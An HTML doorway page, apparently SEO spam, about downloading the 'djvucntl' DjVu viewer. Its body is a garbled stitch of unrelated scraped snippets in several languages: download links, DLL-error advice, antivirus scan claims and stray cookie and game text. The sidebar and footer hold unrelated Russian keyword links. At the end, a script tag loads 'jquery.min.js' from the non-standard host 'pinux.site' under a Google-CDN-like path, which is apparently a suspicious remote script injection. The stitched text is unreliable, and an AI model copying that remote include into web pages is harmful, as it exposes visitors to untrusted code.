

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lahpuphiew.giveabrief.com/jsff-djvucntl.html
body_size: 4807
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Djvucntl - lahpuphiew.giveabrief.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lahpuphiew.giveabrief.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Djvucntl</h2>
                            </header>
                            <p>Проблемы Djvucntl_61_en.exe включают высокую загрузку процессора, ошибки приложения и возможное заражение вирусами. Здесь перечислены пять самых распространенных. Большинство ошибок djvucntl.dll связано с отсутствием или повреждениями файлов djvucntl.dll. Здесь перечислены пять самых распространенных ошибок djvucntl.dll и способы. Описание: Автор: nnikolai28 Относительно новый графический формат DJVU предназначен для хранения отсканированных данных - как текстовых, так и графических; обладает. Найди и скачай Программы скачать djvucntl_61_en.exe скачать djvucntl_61_en.exe. Кладоискатели. Машина времени: Помогите отважным кладоискателям остановить загадочного Злодея, который завладел устройством управления временем, уничтожил. всего за 3 легких шага узнайте, как исправить ошибки djvucntl_601_en.exe, получите полную информацию о djvucntl_601_en.exe и решения для устранения ошибок djvucntl_601_en.exe. Reason Core Security anti-malware scan for the file djvucntl.dll (SHA-1 fefffebc441bc78c33d2924f99c18a98c6af0597). Reason Core Security has detected the file djvucntl.dll from Cuminas Corporation as clean. 
Download DJVUCNTL_61_EN.EXE (6.59 MB) now. Fast and easy at workupload.com. Reason Core Security anti-malware scan for the file djvucntl_601_kr.exe (SHA-1 2091b11e1ca6bd21a0a805cb8845ed3d7884f142). Reason Core Security has detected the file djvucntl_601_kr.exe from Lizardtech as clean. Have any questions? Just call us 1-800-246-7725 Home; DjVu Technology. DjVu Software High-Compression PDF Technology. DjVu Browser Plugin - плагин к Internet Explorer'у и Netscape Navigator'у для просмотра DjVu документов. Существенно то, что плагин может разделить многостраничный файл на составные части. We use cookies for various purposes including analytics. By continuing to use Pastebin, you agree to our use of cookies as described in the Cookies Policy. djvucntl.dll File Download and Fix For Windows OS, dll File and exe file download. Djvucntl download on RapidTrend.com rapidshare search engine - DJVUCNTL 61 EN, DJVUCNTL 61 EN www dl4all. 
PC Pitstop offers free computer help, use our free PC Diagnostics to tuneup your computer. Всем любителям чтения электронных газет и журналов непременное стоит обратить личное внимание на формат DjVU и программу для его просмотра DjVU Reader. Эта скромная. По умолчанию печать ctrl+p, либо поставь вот эту програмку для чтения. pdf, название djvucntl_61, если не ошибаюсь…. 通过新浪微盘下载 djvucntl_61_en.exe, 微盘是一款简单易用的网盘，提供超大免费云存储空间，支持电脑、手机 等终端的文档存储、在线阅读、免费下载、同步和分享是您工作、学习、生活 的必备工具. Common Causes of djvucntl_61_en.exe Error. The djvucntl_61_en.exe file has stored crucial information. It's something about how the a Windows service or program needs DjVu (pronounced 'déjà vu') is a digital document format with advanced compression technology and high performance value. DjVuCntl.dll ファイル情報は, より多くのファイルの情報を取得するにはここをクリックして、DjVuCntl.dll 多数のファイルが存在するため、情報を確認するには、 ID:0067183. 
Для открытия брошюры нужна программка djvucntl_61_en (размер 6,58 Мб). Если этой программы у Вас нет, то пишите, и я её загружу. WinDjView is a fast, compact and powerful DjVu viewer for Windows with tabbed interface, continuous scrolling and advanced printing options. It uses the free DjVuLibre library to decode DjVu documents. 파일1: DJVUCNTL_61_KR-File1.zip. 파일2: DJVUCNTL_61_KR-File2.zip. 파일을 다운로드 받은 원글 작성 블로그: DJVU파일뷰어 - 네이버. DJVUCNTL_61_EN.2365.EXE种子,磁力链接,迅雷链接,BT下载,尽在BT兔子BTrabbit. クミナスはファイナンシャル、手書き電子化、vr・ar・ウェアラブルの開発を行う会社です。クミナスのテクノロジーでイノベーションをもたらし、お客様の成功を後押しすることをモットーに活動しております。一緒に. Extensis Blog. Discover the latest information about our products, technology, and Extensis culture. 
DjVu Shell Extension Pack. DjVu Shell Extension Pack is an extension package for Windows, which enables you to take advantages of DjVu's various features. Скачать. 2. djvucntl 601 en. Очень полезная программа для тех, кто работает с документами в формате. Kitabxana xalq, millət n, cəmiyyət n m qəddəs bir yer, mənəviyyat, bilik, zəka mənbəyidir. Ona g rə də kitabxanaya daimi h rmət. 可查詢個別資料庫系統，如果您想一次查詢多個資料庫系統，請連結至資源整合查詢。. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jsff-rechi-kotorye-izmenili-rossiyu-skachat-knigu-pdf.html">Речи которые изменили россию скачать книгу pdf</a></li>
                                <li><a href="jsff-blanki-nalozhennyy-platezh.html">Бланки наложенный платеж</a></li>
                                <li><a href="jsff-iskovoe-zayavlenie-na-alimenty-v-brake.html">Исковое заявление на алименты в браке</a></li>
                                <li><a href="jsff-metro-monorels-moskva-shema.html">Метро монорельс москва схема</a></li>
                                <li><a href="jsff-opa-dzhigurda-skachat-mp3-besplatno.html">Опа джигурда скачать mp3 бесплатно</a></li>
                                <li><a href="jsff-raspisanie-avtobusov-prigorodnyh-yurga.html">Расписание автобусов пригородных юрга</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-videoredaktor-polnaya-versiya.html">Видеоредактор полная версия</a></li>
                                            <li><a href="jsff-rington-bezoruzhnaya-alesha.html">Рингтон безоружная алеша</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-kartinki-v-vatsap-skachat.html">Картинки в ватсап скачать</a></li>
                                            <li><a href="jsff-windows-dnscrypt.html">Windows dnscrypt</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-zhurnal-drops-design.html">Журнал drops design</a></li>
                                            <li><a href="jsff-skachat-kumi-kumi-52-serii-cherez-torrent.html">Скачать куми куми 52 серии через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-skachat-na-fleshku-igry-strelyalki.html">Скачать на флешку игры стрелялки</a></li>
                                            <li><a href="jsff-hroniki-razdolbaya-2-skachat-mp3.html">Хроники раздолбая 2 скачать mp3</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
